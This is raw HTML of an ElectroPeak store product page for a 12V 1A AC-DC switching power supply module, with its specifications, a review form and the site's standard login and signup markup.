<div class="whitespace-pre-wrap text-th-primary-dark antialiased break-words ">At ElectroPeak, we strive to create a seamless and enjoyable shopping experience for our valued customers. With our 30-day money back guarantee, worldwide shipping, secure payments processed by PayPal, and extensive tutorial library, you can shop with confidence, knowing that we have your best interests in mind. We are dedicated to providing exceptional products and outstanding customer service. Shop with us today and experience the difference firsthand.</div><!-- @BLOCK@_8 -->    </div>
</div>
</div></div><div id="a2-qn" class="a2-qn flex-row ">
			<a class="a2-qn__link -all js-a2-qn__link" href="#athlete2_product_info" data-target="#athlete2_product_info">
			<span>All Info</span>
		</a>
				    
                    <a class="a2-qn__link js-a2-qn__link js-tab-link" href="#description" data-target="#description">
            <span>Details</span>
        </a>
                            <a class="a2-qn__link js-a2-qn__link js-tab-link" href="#reviews" data-target="#reviews">
            <span>Reviews</span>
        </a>
    
				<a class="a2-qn__link -related js-a2-qn__link" href="#" data-target=".related">
			<span>Related</span>
		</a>
		</div>


<style type="text/css">.a2-qn{ position:sticky; top:0; width:100%; z-index: 8; margin-bottom:30px; transition:0.2s ease; transition-property:transform, top; transform: translateY(0); }.page-main > .a2-qn{ margin-top: -20px; }.a2-qn:before{ content: ""; background: white; display: block; position: absolute; height: 100%; z-index: -1;width: 200%;left: -50%;border-bottom: 1px solid rgba(0, 0, 0, 0.08);}.a2-qn .a2-qn__link{ box-sizing: content-box; overflow: hidden; position:relative; line-height: 30px; height: 30px; padding: 6px 30px 6px 30px; color: black; background-color:transparent; border: none; text-decoration: none; letter-spacing: var(--a2-btn-ls, -0.03em); text-transform: var(--a2-btn-tt, uppercase); font-weight: var(--a2-btn-fw, 800); font-family: var(--a2-btn-ff); font-size: 1.5rem; transition: all 0.25s ease; display: block;}.a2-qn__link span{ color:black; position:relative; }.a2-qn .a2-qn__link.active span, .a2-qn .a2-qn__link:hover span{ color: black;}.a2-qn__link:before{ content: ""; display: block; position: absolute; width: 100%; bottom: 0; left: 0; transition: all 0.25s ease; background: black; z-index: -1; height: 3px; transform: translateY(3px); will-change: transform;}.a2-qn__link:hover:before, .a2-qn__link.active:before{ transform: translateY(0); transition: transform 0.3s ease; }.header-is-sticky.a2-qn{ top: var(--ox-sticky-height, 0);}.header-is-resized.a2-qn{ top: var(--ox-sh, var(--ox-sticky-height));}.sticky-smart .a2-qn:not(.header-is-smart){ top: 0; }@media only screen and (max-width: 639px){.a2-qn .a2-qn__link{ padding-left:10px; padding-right:10px; font-size:14px; }}</style><a href="https://electropeak.com/switching-power-supply-module-350w-0-6a-0-60v-adjustable" class="ox-prev-next__link ox-product-link-next"
   rel="next">
		<span class="content-wrapper">
			<span class="inner">
			<span class="content">
				<span class="name">Switching Power Supply Module- 350W 0-6A/0-60V adjustable</span>
<span class="label">Next</span>
</span>
<span class="image-wrapper"><span
			class="overlay"></span><span class="product-image-container product-image-container-6079-125-145">
    <span class="product-image-wrapper">
        <img class="product-image-photo lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;125&#x20;145&quot;&#x20;width&#x3D;&quot;125&quot;&#x20;height&#x3D;&quot;145&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://electropeak.com/media/catalog/product/cache/a5ac004c68f2763d1453438bad81f6d0/b/a/bat-15-014-1.jpg" width="125" height="145" alt="Switching&#x20;Power&#x20;Supply&#x20;Module-&#x20;350W&#x20;0-6A&#x2F;0-60V&#x20;adjustable"/></span>
</span>
<style>.product-image-container-6079-125-145 {
    width: 125px;
}
.product-image-container-6079-125-145 span.product-image-wrapper {
    padding-bottom: 116%;
}</style></span>
</span>
</span>
	<span class="ox-prev-next__arrow"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px"
										   viewBox="0 0 20 20" xml:space="preserve">
<polygon points="15.8,10.5 6.6,1.4 5.2,2.8 12.9,10.5 5.2,18.3 6.6,19.7 15.8,10.5 15.8,10.5 "/></svg></span>
</a>
<a href="https://electropeak.com/ac-dc-step-down-3-3v-600ma-isolation-switching-power-supply-module" class="ox-prev-next__link ox-product-link-previous"
   rel="previous">
		<span class="content-wrapper">
			<span class="inner">
			<span class="content">
				<span class="name">AC-DC Step Down Isolated Switching Power Supply Module - 3.3V, 600mA</span>
<span class="label">Previous</span>
</span>
<span class="image-wrapper"><span
			class="overlay"></span><span class="product-image-container product-image-container-2800-125-145">
    <span class="product-image-wrapper">
        <img class="product-image-photo lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;125&#x20;145&quot;&#x20;width&#x3D;&quot;125&quot;&#x20;height&#x3D;&quot;145&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://electropeak.com/media/catalog/product/cache/a5ac004c68f2763d1453438bad81f6d0/b/a/bat-02-130-1-ac-dc-step-down-3-3v.jpg" width="125" height="145" alt="AC-DC&#x20;Step&#x20;Down&#x20;Isolated&#x20;Switching&#x20;Power&#x20;Supply&#x20;Module&#x20;-&#x20;3.3V,&#x20;600mA"/></span>
</span>
<style>.product-image-container-2800-125-145 {
    width: 125px;
}
.product-image-container-2800-125-145 span.product-image-wrapper {
    padding-bottom: 116%;
}</style></span>
</span>
</span>
	<span class="ox-prev-next__arrow"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px"
										   viewBox="0 0 20 20" xml:space="preserve">
<polygon points="15.8,10.5 6.6,1.4 5.2,2.8 12.9,10.5 5.2,18.3 6.6,19.7 15.8,10.5 15.8,10.5 "/></svg></span>
</a>
	<div class="product info detailed">
				<div class="product data items js-mage-tabs accordion">
											<div class="data item title active"  
					 aria-selected="true" aria-expanded="true"					data-role="collapsible" id="tab-label-description">
					<a class="data switch"
					   tabindex="-1"
					   data-toggle="trigger"
					   href="#description"
					   id="tab-label-description-title">
						Details					</a>
				</div>
				<div class="data item content" 
					 aria-hidden="false"					 aria-labelledby="tab-label-description-title" id="description" data-role="content">
					

				<div class="product attribute description">
						<div class="value" ><p style="text-align: left;" dir="ltr">This industry power module converts AC power to 12V 1A DC. It has built-in over-voltage, over current, and short circuit protection. Perfectly designed and well constructed, small and compact Size with an indicator</p>
<h2 style="text-align: left;" dir="ltr">Features:</h2>
<ul>
<li style="text-align: left;" dir="ltr">Protection: over-voltage over current circuit protection</li>
<li style="text-align: left;" dir="ltr">AC input: AC 100-265 V (Global common)</li>
<li style="text-align: left;" dir="ltr">AC frequency: 50 HZ/60 HZ</li>
<li style="text-align: left;" dir="ltr">Output voltage: DC 12 V</li>
<li style="text-align: left;" dir="ltr">Output Current: 1A</li>
<li style="text-align: left;" dir="ltr">Modulation: Pulse width modulation</li>
</ul>
<h2 style="text-align: left;" dir="ltr">specifications:</h2>
<ul>
<li style="text-align: left;" dir="ltr">Model: WX-DC1205</li>
<li style="text-align: left;" dir="ltr">Input Voltage: 100-265VAC</li>
<li style="text-align: left;" dir="ltr">Output Voltage: 12VDC</li>
<li style="text-align: left;" dir="ltr">Output Current: 1A</li>
<li style="text-align: left;" dir="ltr">Frequency: 50HZ/60HZ</li>
<li style="text-align: left;" dir="ltr">Overvoltage Protection :Yes</li>
<li style="text-align: left;" dir="ltr">Over Current Protection :Yes</li>
</ul></div>
					</div>
					</div>
															<div class="data item title active"  
					 aria-selected="true" aria-expanded="true"					data-role="collapsible" id="tab-label-reviews">
					<a class="data switch"
					   tabindex="-1"
					   data-toggle="trigger"
					   href="#reviews"
					   id="tab-label-reviews-title">
						Reviews					</a>
				</div>
				<div class="data item content" 
					 aria-hidden="false"					 aria-labelledby="tab-label-reviews-title" id="reviews" data-role="content">
					<div id="product-review-container" data-role="product-review"></div>
<div class="block review-add">
    <div class="block-title"><strong>Write Your Own Review</strong></div>
<div class="block-content">
<form action="https://electropeak.com/review/product/post/id/2811/" class="review-form" method="post" id="review-form" data-role="product-review-form" data-bind="scope: 'review-form'">
    <input name="form_key" type="hidden" value="yyvy9ZN786xetgBC" />    <div
    class="field-recaptcha"
    id="recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03-container"
    data-bind="scope:'recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03'"
>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>


    <fieldset class="fieldset review-fieldset" data-hasrequired="&#x2A;&#x20;Required&#x20;Fields">
        <legend class="legend review-legend"><span>Write a Review</span><strong>Switching Power Supply Module - 12V, 1A</strong></legend>
                <span id="input-message-box"></span>
        <fieldset class="field required review-field-ratings">
            <div class="control">
                <div class="nested" id="product-review-table">
                                            <div class="field choice review-field-rating">
							<label class="label" id="Quality_rating_label"><span>Quality</span></label>
                            <div class="control review-control-vote">
                                                                                        <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Quality_1"
                                    value="1"
                                    class="radio"
                                    data-validate="{ 'rating-required':true}"
                                    aria-labelledby="Quality_rating_label Quality_1_label" />
                                <label
                                    class="rating-1"
                                    for="Quality_1"
                                    title="1&#x20;star"
                                    id="Quality_1_label">
                                    <span>1 star</span>
                                </label>
                                                                                        <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Quality_2"
                                    value="2"
                                    class="radio"
                                    data-validate="{ 'rating-required':true}"
                                    aria-labelledby="Quality_rating_label Quality_2_label" />
                                <label
                                    class="rating-2"
                                    for="Quality_2"
                                    title="2&#x20;stars"
                                    id="Quality_2_label">
                                    <span>2 stars</span>
                                </label>
                                                                                        <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Quality_3"
                                    value="3"
                                    class="radio"
                                    data-validate="{ 'rating-required':true}"
                                    aria-labelledby="Quality_rating_label Quality_3_label" />
                                <label
                                    class="rating-3"
                                    for="Quality_3"
                                    title="3&#x20;stars"
                                    id="Quality_3_label">
                                    <span>3 stars</span>
                                </label>
                                                                                        <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Quality_4"
                                    value="4"
                                    class="radio"
                                    data-validate="{ 'rating-required':true}"
                                    aria-labelledby="Quality_rating_label Quality_4_label" />
                                <label
                                    class="rating-4"
                                    for="Quality_4"
                                    title="4&#x20;stars"
                                    id="Quality_4_label">
                                    <span>4 stars</span>
                                </label>
                                                                                        <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Quality_5"
                                    value="5"
                                    class="radio"
                                    data-validate="{ 'rating-required':true}"
                                    aria-labelledby="Quality_rating_label Quality_5_label" />
                                <label
                                    class="rating-5"
                                    for="Quality_5"
                                    title="5&#x20;stars"
                                    id="Quality_5_label">
                                    <span>5 stars</span>
                                </label>
                                                                                    </div>
                        </div>
                                            <div class="field choice review-field-rating">
							<label class="label" id="Value for money_rating_label"><span>Value for money</span></label>
                            <div class="control review-control-vote">
                                                                                        <input
                                    type="radio"
                                    name="ratings[2]"
                                    id="Value_for_money_1"
                                    value="6"
                                    class="radio"
                                    data-validate="{ 'rating-required':true}"
                                    aria-labelledby="Value_for_money_rating_label Value_for_money_1_label" />
                                <label
                                    class="rating-1"
                                    for="Value_for_money_1"
                                    title="1&#x20;star"
                                    id="Value_for_money_1_label">
                                    <span>1 star</span>
                                </label>
                                                                                        <input
                                    type="radio"
                                    name="ratings[2]"
                                    id="Value_for_money_2"
                                    value="7"
                                    class="radio"
                                    data-validate="{ 'rating-required':true}"
                                    aria-labelledby="Value_for_money_rating_label Value_for_money_2_label" />
                                <label
                                    class="rating-2"
                                    for="Value_for_money_2"
                                    title="2&#x20;stars"
                                    id="Value_for_money_2_label">
                                    <span>2 stars</span>
                                </label>
                                                                                        <input
                                    type="radio"
                                    name="ratings[2]"
                                    id="Value_for_money_3"
                                    value="8"
                                    class="radio"
                                    data-validate="{ 'rating-required':true}"
                                    aria-labelledby="Value_for_money_rating_label Value_for_money_3_label" />
                                <label
                                    class="rating-3"
                                    for="Value_for_money_3"
                                    title="3&#x20;stars"
                                    id="Value_for_money_3_label">
                                    <span>3 stars</span>
                                </label>
                                                                                        <input
                                    type="radio"
                                    name="ratings[2]"
                                    id="Value_for_money_4"
                                    value="9"
                                    class="radio"
                                    data-validate="{ 'rating-required':true}"
                                    aria-labelledby="Value_for_money_rating_label Value_for_money_4_label" />
                                <label
                                    class="rating-4"
                                    for="Value_for_money_4"
                                    title="4&#x20;stars"
                                    id="Value_for_money_4_label">
                                    <span>4 stars</span>
                                </label>
                                                                                        <input
                                    type="radio"
                                    name="ratings[2]"
                                    id="Value_for_money_5"
                                    value="10"
                                    class="radio"
                                    data-validate="{ 'rating-required':true}"
                                    aria-labelledby="Value_for_money_rating_label Value_for_money_5_label" />
                                <label
                                    class="rating-5"
                                    for="Value_for_money_5"
                                    title="5&#x20;stars"
                                    id="Value_for_money_5_label">
                                    <span>5 stars</span>
                                </label>
                                                                                    </div>
                        </div>
                                    </div>
                <input type="hidden" name="validate_rating" class="validate-rating" value="" />
            </div>
        </fieldset>
    		<div class="review-fields-wrapper">
        <div class="field review-field-nickname required">
            <label for="nickname_field" class="label"><span>Nickname</span></label>
            <div class="control">
                <input type="text" name="nickname" id="nickname_field" class="input-text" data-validate="{required:true}" data-bind="value: nickname()" />
            </div>
        </div>
        <div class="field review-field-summary required">
            <label for="summary_field" class="label"><span>Summary</span></label>
            <div class="control">
                <input type="text" name="title" id="summary_field" class="input-text" data-validate="{required:true}" data-bind="value: review().title" />
            </div>
        </div>
        <div class="field review-field-text required">
            <label for="review_field" class="label"><span>Review</span></label>
            <div class="control">
                <textarea name="detail" id="review_field" cols="5" rows="3" data-validate="{required:true}" data-bind="value: review().detail"></textarea>
            </div>
        </div>
		<!-- ox-add-fields -->
        <fieldset class="fieldset additional_info">
                    </fieldset>
		<div class="actions-toolbar review-form-actions">
			<div class="primary actions-primary">
                <button type="submit" class="action submit primary"
                    >
                    <span>Submit Review</span>
                </button>
			</div>
		</div>
		</div>
    </fieldset>

</form>

</div>
</div>


				</div>
									</div>
	</div>


<input name="form_key" type="hidden" value="yyvy9ZN786xetgBC" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
            <!-- ko template: getTemplate() --><!-- /ko -->
        
</div>




    <div id="social-login-popup" class="white-popup mfp-with-anim mfp-hide"
         data-mage-init='{"socialPopupForm": {"headerLink":".header.links, .section-item-content .header.links, .authorization-link","popupEffect":"mfp-move-from-top","formLoginUrl":"https:\/\/electropeak.com\/customer\/ajax\/login\/","forgotFormUrl":"https:\/\/electropeak.com\/sociallogin\/popup\/forgot\/","createFormUrl":"https:\/\/electropeak.com\/sociallogin\/popup\/create\/","fakeEmailUrl":"https:\/\/electropeak.com\/sociallogin\/social\/email\/","showFields":null,"popupLogin":"popup_login","actionName":"catalog_product_view","checkMode":true}}'>
        <div class="social-login block-container fake-email email" style="display: none">
    <div class="social-login-title">
        <h2 class="forgot-pass-title">Please complete your information below to login.</h2>
    </div>
    <div class="block col-mp mp-12">
        <div class="block-content">
            <form class="form-fake-email" id="social-form-fake-email" data-mage-init='{"validation":{}}'>
                <fieldset class="fieldset" data-hasrequired="* Required Fields">
                    <div class="field note">Please complete your information below to creat an account.</div>
                                                                                    <div class="field field-password-social required">
                            <label for="request-password-social" class="label"><span>Password</span></label>
                            <div class="control">
                                <input type="password" name="password" id="request-password-social"
                                       title="Password" class="input-text"
                                       data-validate="{required:true, 'validate-password':true}" autocomplete="off"/>
                            </div>
                        </div>
                        <div class="field field-confirmation-social required">
                            <label for="request-password-confirmation"
                                   class="label"><span>Confirm Password</span></label>
                            <div class="control">
                                <input type="password" name="password_confirmation"
                                       title="Confirm Password" id="request-password-confirmation"
                                       class="input-text" data-validate="{required:true, equalTo:'#request-password-social'}"
                                       autocomplete="off"/>
                            </div>
                        </div>
                                    </fieldset>
                <div class="actions-toolbar">
                    <div class="primary">
                        <button type="button" id="bnt-social-login-fake-email" class="action send primary">
                            <span>Submit</span>
                        </button>
                    </div>
                </div>
            </form>
        </div>
    </div>
</div>        <div class="mp-social-popup" style="padding-top: 15px">
            <div class="social-login block-container authentication">
    <div class="social-login-title">
        <h2 class="login-title">Sign In</h2>
    </div>
    <div class="block social-login-customer-authentication col-mp mp-12" id="social-login-authentication">
        <div class="block-title">
            <span id="block-customer-login-heading" role="heading"
                  aria-level="2">Sign in</span>
        </div>
        <div class="block-content" aria-labelledby="block-customer-login-heading">
            <form class="form-customer-login" id="social-form-login" data-mage-init='{"validation":{}}'>
                <input name="form_key" type="hidden" value="yyvy9ZN786xetgBC" />                <fieldset class="fieldset login" data-hasrequired="* Required Fields">
                                        <div class="field email required">
                        <label class="label" for="social_login_email"><span>Email</span></label>
                        <div class="control">
                            <input name="username" id="social_login_email" type="email" class="input-text"
                                   value="" autocomplete="off"                                   title="Email"
                                   data-validate="{required:true, 'validate-email':true}">
                        </div>
                    </div>
                    <div class="field password required">
                        <label for="pass" class="label"><span>Password</span></label>
                        <div class="control">
                            <input name="password" id="social_login_pass" type="password"
                                   class="input-text"
                                 autocomplete="off"                                   title="Password"
                                   data-validate="{required:true, 'validate-password':true}">
                        </div>
                    </div>
                    <!-- BLOCK social-login-captcha --><!-- /BLOCK social-login-captcha -->                    <div class="actions-toolbar">
                        <div class="primary">
                            <button type="button" class="action login primary" id="bnt-social-login-authentication">
                                <span>Login</span>
                            </button>
                        </div>
                        <div class="secondary">
                            <a class="action remind" href="#"><span>Forgot Your Password?</span></a>
                        </div>
                    </div>
                    <div class="actions-toolbar">
                        <div class="primary">
                            <a class="action create" href="#"><span>Create New Account?</span></a>
                        </div>
                    </div>
                </fieldset>
            </form>
        </div>
    </div>
</div>

            <div class="social-login block-container create" style="display: none">
    <div class="social-login-title">
        <h2 class="create-account-title">Create New Account</h2>
    </div>
    <div class="block col-mp mp-12">
        <div class="block-content">
                                    <form class="form-customer-create" id="social-form-create">
                <fieldset class="fieldset create info">
                    <input type="hidden" name="success_url" value=""/>
                    <input type="hidden" name="error_url" value=""/>
                    
            <div class="field field-name-firstname required">
            <label class="label" for="firstname">
              <span>First Name</span>
            </label>
            <div class="control">
                <input type="text" id="firstname"
                       name="firstname"
                       value=""
                       title="First&#x20;Name"
                       class="input-text
                        required-entry"
                        
                       data-validate="{required:true}">
            </div>
        </div>
            <div class="field field-name-lastname required">
            <label class="label" for="lastname">
              <span>Last Name</span>
            </label>
            <div class="control">
                <input type="text" id="lastname"
                       name="lastname"
                       value=""
                       title="Last&#x20;Name"
                       class="input-text
                        required-entry"
                        
                       data-validate="{required:true}">
            </div>
        </div>
    
                        <div class="field required">
                        <label for="email_address" class="label"><span>Email</span></label>
                        <div class="control">
                            <input type="email" name="email" id="email_address_create"
                                   value=""
                                   title="Email" class="input-text"
                                   data-validate="{required:true, 'validate-email':true}"/>
                        </div>
                    </div>
                                            <div class="field choice newsletter">
                            <input type="checkbox" class="checkbox" name="is_subscribed"
                                   title="Sign Up for Newsletter" value="1"
                                   id="is_subscribed" />
                            <label for="is_subscribed"
                                   class="label"><span>Sign Up for Newsletter</span></label>
                        </div>
                                                                                                                                                                                    </fieldset>
                                <fieldset class="fieldset create account" data-hasrequired="* Required Fields">
                    <div class="field password required">
                        <label for="password" class="label"><span>Password</span></label>
                        <div class="control">
                            <input type="password" name="password" id="password-social"
                                   title="Password" class="input-text"
                                   data-validate="{required:true, 'validate-password':true}" autocomplete="off"/>
                        </div>
                    </div>
                    <div class="field confirmation required">
                        <label for="password-confirmation"
                               class="label"><span>Confirm Password</span></label>
                        <div class="control">
                            <input type="password" name="password_confirmation"
                                   title="Confirm Password" id="password-confirmation-social"
                                   class="input-text" data-validate="{required:true, equalTo:'#password-social'}"
                                   autocomplete="off"/>
                        </div>
                    </div>
                    <!-- BLOCK social-create-captcha --><!-- /BLOCK social-create-captcha -->                </fieldset>
                <div class="actions-toolbar">
                    <div class="primary">
                        <button type="button" id="button-create-social" class="action create primary"
                                title="Create an Account">
                            <span>Create an Account</span></button>
                        <div class="secondary">
                            <a class="action back" href="#"><span>Back</span></a>
                        </div>
                    </div>
                </div>
            </form>
            
                    </div>
    </div>
</div>
            <div class="social-login block-container forgot" style="display:none">
    <div class="social-login-title">
        <h2 class="forgot-pass-title">Forgot Password</h2>
    </div>
    <div class="block col-mp mp-12">
        <div class="block-content">
            <form class="form-password-forget" id="social-form-password-forget" data-mage-init='{"validation":{}}'>
                <fieldset class="fieldset" data-hasrequired="* Required Fields">
                    <div class="field note">Please enter your email address below to receive a password reset link.</div>
                    <div class="field email required">
                        <label for="email_address" class="label"><span>Email</span></label>
                        <div class="control">
                            <input type="email" name="email" alt="email" id="email_address_forgot" class="input-text"
                                   value=""
                                   data-validate="{required:true, 'validate-email':true}"/>
                        </div>
                    </div>
                    <!-- BLOCK social-forgot-password-captcha --><!-- /BLOCK social-forgot-password-captcha -->                </fieldset>
                <div class="actions-toolbar">
                    <div class="primary">
                        <button type="button" id="bnt-social-login-forgot" class="action send primary">
                            <span>Submit</span>
                        </button>
                        <div class="secondary">
                            <a class="action back" href="#"><span>Back</span></a>
                        </div>
                    </div>
                </div>
            </form>
        </div>
    </div>
</div>
        </div>
            <div id="mp-popup-social-content">
        <div class="block social-login-authentication-channel col-mp mp-5">
            <div class="block-title">
                Or Sign In With            </div>
            <div class="block-content">
                                    <div class="actions-toolbar social-btn google-login">
                        <a class="btn btn-block btn-social btn-google"
                           data-mage-init='{"socialProvider": {"url": "https://electropeak.com/sociallogin/social/login/type/google/", "label": "Login By Google"}}'>
                            <span class="fa fa-google"></span>
                            Sign in with Google                        </a>
                    </div>
                                    <div class="actions-toolbar social-btn live-login">
                        <a class="btn btn-block btn-social btn-live"
                           data-mage-init='{"socialProvider": {"url": "https://electropeak.com/sociallogin/social/login/type/live/", "label": "Login By Live"}}'>
                            <span class="fa fa-live"></span>
                            Sign in with Live                        </a>
                    </div>
                            </div>
        </div>
    </div>

    

    
            </div>
    <div style="clear: both"></div>

</div></div><div class="athlete2_product__bottom">

</div></main><a href="#" id="toTop"><span><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 20 20" xml:space="preserve">
<polygon points="15.8,10.5 6.6,1.4 5.2,2.8 12.9,10.5 5.2,18.3 6.6,19.7 15.8,10.5 15.8,10.5 "></polygon></svg></span><small>To Top</small></a>
<div class="above_footer_block">	<div class="above-footer-content2">
			</div>	
</div><footer class="page-footer"><div class="footer content">		<div class="block_newsletter_wrapper">
							<div class="block newsletter newsletter-style--big inputs-style--underlined">
	<div class="block_newsletter_info">
					<div class="title">Get the latest <br> deals and more.</div> 			</div>
	<div class="content">
		<form class="form subscribe"
			  novalidate
			  action="https://electropeak.com/newsletter/subscriber/new/"
			  method="post"
			  data-mage-init='{"validation": {"errorClass": "mage-error"}}'
			  id="newsletter-validate-detail">
			<div class="field newsletter">
				<div class="control">
					<label for="newsletter">
						<span class="label">
							Get the latest &lt;br&gt; deals and more.						</span>
					</label>
					<input name="email" type="email" id="newsletter"
						   placeholder="Enter your email address"
						   data-validate="{required:true, 'validate-email':true}"
					/>
				</div>
			</div>
			<div class="actions">
				<button class="action subscribe primary"
						title="Subscribe"
						type="submit"
						aria-label="Subscribe"
						>
					<span>Subscribe</span>
				</button>
			</div>
		</form>
	</div>
</div>
								</div>
	
			<div class="footer-side">
			<div class="d-flex align-items-center" style="gap:40px">
<img class="lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;250&#x20;94&quot;&#x20;width&#x3D;&quot;250&quot;&#x20;height&#x3D;&quot;94&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://electropeak.com/media/logo/websites/1/logo-electropeak-v3-light.png" width="250" height="94" alt="Electropeak Logo" />
</div>

<div class="spacer-medium">-</div>
<p class="h4 mb-3">ElectroPeak</p>
<p class="h6">Electronics And Robotics Store</p>
<p>Founded in 2018, ElectroPeak is built on a foundation of customer satisfaction, ethical conduct, and social responsibility. We're growing with purpose—and your support is at the heart of our journey.</p>
<p><a href="/about/">Know More...</a></p>	
		</div>
		<div class="footer-main">
			<div class="footer-block-content">
		<div class="row" style="line-height: 1.6; max-width:885px">
	<div class="col-12 col-sm-6 col-md-4">
		<h4>Customer Service</h4>
		<ul>
			<li><a href="https://electropeak.com/faq" target="_blank">FAQ</a></li>
                        <li><a title="return policy " href="https://electropeak.com/return-policy ">Return Policy</a></li>
                        <li><a title="terms-conditions" href="https://electropeak.com/terms-conditions">Terms &amp; Conditions</a></li>
                        <li><a title="Forum">Q/A Forum</a></li>
		</ul>
	</div>
	<div class="col-12 col-sm-6 col-md-4">
		<h4>My Account</h4>
		<ul>
			 <li><a title="My account" href="https://electropeak.com/customer/account/">My Account</a></li><li><a title="purchase guide" href="https://electropeak.com/customer/account/login/">Log in</a></li>
                         <li><a title="purchase guide" href="https://electropeak.com/customer/account/create/">Register</a></li>
                         <li><a title="Orders history" href="https://electropeak.com/sales/order/history/">Orders History</a></li>
		</ul>
	</div>
	<div class="col-12 col-sm-6 col-md-4">
		<h4>ElectroPeak</h4>
		<ul>
			<li><a title="About us" href="https://electropeak.com/about/" target="_blank">About Us</a></li>
                        <li><a title="Contact us" href="https://electropeak.com/contact/">Contact Us</a></li>
                        <li><a title="My account">Careers</a></li>
                        <li><a href="https://electropeak.com/loyalty-program/">Wholesale Accounts</a></li>
		</ul>
	</div>	
</div><!-- @BLOCK@_16 -->		
			</div>
			<div class="footer-block-content-after">
			<p>All Right Reserved, ElectroPeak Inc. © 2025</p>	
		</div>
			</div> <!-- end footer main -->
	<div
    class="field-recaptcha"
    id="recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container"
    data-bind="scope:'recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796'"
>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>




</div></footer>            <svg style="display: none" xmlns="http://www.w3.org/2000/svg">
            <symbol id="a2-cart-icon" viewBox="0 0 14 16">
                <path stroke="none" d="M11,3V0H3V3H0V16H14V3H11ZM5,2H9V3H5V2Zm7,12H2V5H3V7H5V5H9V7h2V5h1v9Z"></path>            </symbol>
        </svg>
                <svg style="display: none" xmlns="http://www.w3.org/2000/svg">
            <symbol id="a2-account-icon" viewBox="0 0 30 30">
                <circle fill="none"  stroke-width="2" stroke-miterlimit="10" cx="15" cy="9" r="5"/><path fill="none"  stroke-width="2" stroke-miterlimit="10" d="M5,27c0.5-5.1,4.8-9,10-9c5.2,0,9.4,3.9,9.9,9"/>            </symbol>
        </svg>
                <svg style="display: none" xmlns="http://www.w3.org/2000/svg">
            <symbol id="a2-search-icon" viewBox="0 0 30 30">
                <circle fill="none"  stroke-width="2" stroke-miterlimit="10" cx="14" cy="14" r="10"/><line fill="none"  stroke-width="2" stroke-miterlimit="10" x1="27" y1="27" x2="21.5" y2="21.5"/>            </symbol>
        </svg>
                <svg style="display: none" xmlns="http://www.w3.org/2000/svg">
            <symbol id="a2-compare-icon" viewBox="0 0 30 30">
                <polygon stroke="none" points="3,5 3,7 3,23 3,25 5,25 12,25 12,23 5,23 5,7 12,7 12,5 5,5 	"/><polygon stroke="none" points="25,5 18,5 18,7 25,7 25,23 18,23 18,25 25,25 27,25 27,23 27,7 27,5 	"/><rect stroke="none" x="14" y="3" width="2" height="24"/>            </symbol>
        </svg>
                <svg style="display: none" xmlns="http://www.w3.org/2000/svg">
            <symbol id="a2-wishlist-icon" viewBox="0 0 30 32">
                <path fill="none" stroke-width="2" stroke-miterlimit="10" d="M25.7,14.7L15,25.5L4.3,14.7 c-2.3-2.3-2.3-6.1,0-8.5C5.4,5.1,7,4.5,8.5,4.5c1.5,0,3.1,0.6,4.3,1.8L15,8.5l2.2-2.3c1.2-1.2,2.7-1.8,4.3-1.8 c1.5,0,3.1,0.6,4.3,1.8C28.1,8.6,28.1,12.4,25.7,14.7z"/>            </symbol>
        </svg>
    

	<div id="ox_quickview_wrapper" style="display:none"><div class="ox_quickview-preloader" data-role="loader"></div><div class="ox-overlay-close-btn"><span></span></div></div>


<div data-move-mobile="filtersslideout" data-role="OXmodal"
             data-mage-init='{"OXmodal":{
                "triggerTarget":".filters-action",
				"overlayClass":"ox-slideout-shadow",
                "timeout": "500",
                "closeOnEscape": true,
				"positionSlideout": "left",
				"hoverOpen": true,
				"type": "slideout",
				"htmlClass":"ox-fixed"
			}}'><!-- filters --></div>

<svg style="display: none" xmlns="http://www.w3.org/2000/svg">
    <symbol id="a2-armchair-icon" viewBox="0 0 24 24">
